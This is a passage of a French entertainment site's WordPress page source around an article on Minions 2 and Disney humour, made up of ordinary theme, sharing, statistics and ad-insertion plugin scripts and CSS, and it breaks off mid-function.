	"description": "Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","url": "https://releases.fr/","datePublished": "2023-02-08T08:09:29+01:00","dateCreated": "2023-02-08T08:09:29+01:00","dateModified": "2023-10-20T17:30:38+02:00","sameAs": ["https://facebook.com/profile.php?id=100086845987353","https://twitter.com/MagReleases"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://releases.fr/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
				"@id": "https://releases.fr",
				"name": "Accueil"
				}
				},{"@type": "ListItem",	"position": 2, "item": {
				"@id": "https://releases.fr/sujets/archives/",
				"name": "Archives"
				}
				},{"@type": "ListItem",	"position": 3, "item": {
				"@id": "",
				"name": "5 à 84 Ans : Quel Âge pour Apprécier les Gags des Minions 2 et Autres Classiques Disney ?"
				}
				}]}}</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/releases.fr\/5-a-84-ans-age-des-minions-2\/":13414};
	</script>
				<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-1775.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-1775 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-53014.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-53014 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20269.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20269 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20259.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20259 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20260.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20260 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20262.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20262 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20267.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20267 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20270.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20270 .menu-wrap > * { border-top-color: #f7d40e!important; }
</style>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-lets-review\/v3\/","nonce":"c41b26dbb8","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","letsReviewNonce":"be107d5587","letsReviewUReviews":"","intersectionObserver":"https:\/\/releases.fr\/wp-content\/plugins\/lets-review\/assets\/js\/intersection-observer.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.4.1" id="lets-review-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/releases.fr\/wp-json\/","nonce":"c41b26dbb8","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/releases.fr\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/5-a-84-ans-age-des-minions-2\/","data":{"pid":13414,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-zeen\/v1\/","nonce":"c41b26dbb8","qry":{"page":0,"name":"5-a-84-ans-age-des-minions-2","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/releases.fr","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.075,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":true,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":0,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/releases.fr\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/releases.fr\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"En voir plus","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Partager","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/functions.min.js?ver=1704589932" id="zeen-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
	var zeen_53014 = {
		id: 53014,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2114","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20259 = {
		id: 20259,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"31","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20260 = {
		id: 20260,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"32","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20262 = {
		id: 20262,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"28","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20267 = {
		id: 20267,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"27","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_69686 = {
		id: 69686,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 1,
		counter_class: "border",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"trending":{"name":"zeen-trending-now","num":2},"post_type":{"post":"post"}}	};
	
	var zeen_45922 = {
		id: 45922,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"2124,","post__not_in":[13414],"posts_per_page":1,"orderby":"rand","date_query":[{"inclusive":true,"column":"post_modified","after":"7 days ago"}]}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 2,
		is110: 0,
		counter: 1,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"trending","trending":{"name":"styling-posts-week411772","max":4,"num":7}}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"tag__in":[],"cat":"","orderby":"date","post__not_in":[13414]}	};
	
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"213240912\",\"post\":\"13414\",\"tz\":\"1\",\"srv\":\"releases.fr\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "213240912", "13414" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
